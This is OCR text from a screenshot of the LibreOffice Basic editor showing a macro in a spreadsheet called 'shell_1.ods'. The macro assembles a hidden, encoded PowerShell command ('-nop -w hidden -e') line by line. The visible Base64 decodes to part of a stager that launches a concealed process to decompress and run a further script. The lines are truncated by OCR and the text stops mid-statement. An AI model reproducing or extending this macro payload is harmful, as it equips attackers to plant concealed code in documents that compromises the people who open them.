 shell_1.ods.Standard — LibreOffice Basic
ools Window Help
1 REM ***** BASIC *****
2
3 Sub Main
4 Dim Str As String
5 Str = Str + "powershell.exe -nop -w hidden -e aQBmACgA
6 Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIA
7 Str = Str + "kAGIAPQAkAGUAbgB2ADoAdwBpAG4AZABpAHIAKwAn
8 Str = Str + "HMAbgBhAHQAaQB2AGUAXABXAGkAbgBkAG8AdwBzAF
9 Str = Str + "AcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcA
10 Str = Str + "ABlAGwAbAAuAGUAeABlACcAfQBlAGwAcwBlAHsAJA
11 Str = Str + "wAG8AdwBlAHIAcwBoAGUAbABsAC4AZQB4AGUAJwB9
12 Str = Str + "D0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAH
13 Str = Str + "ARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8A
14 Str = Str + "wBTAHQAYQByAHQASQBuAGYAbwA7ACQAcwAuAEYAaQ
15 Str = Str + "hAG0AZQA9ACQAYgA7ACQAcwAuAEEAcgBnAHUAbQBl
16 Str = Str + "D0AJwAtAG4AbwBwACAALQB3ACAAaABpAGQAZABlAG
17 Str = Str + "AIAAmACgAWwBzAGMAcgBpAHAAdABiAGwAbwBjAGsA
18 Str = Str + "wByAGUAYQB0AGUAKAAoAE4AZQB3AC0ATwBiAGoAZQ
19 Str = Str + "TAHkAcwB0AGUAbQAuAEkATwAuAFMAdAByAGUAYQBt
20 Str = Str + "GQAZQByACgATgBlAHcALQBPAGIAagBlAGMAdAAgAF
21 Str = Str + "AZQBtAC4ASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkA
22 Str = Str + "wB6AGkAcABTAHQAcgBlAGEAbQAoACgATgBlAHcALQ
23 Str = Str + "lAGMAdAAgAFMAeQBzAHQAZQBtAC4ASQBPAC4ATQBl
24 Str = Str + "HkAUwB0AHIAZQBhAG0AKAAsAFsAUwB5AHMAdABlAG
25 Str = Str + "AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMA
26 Str = Str +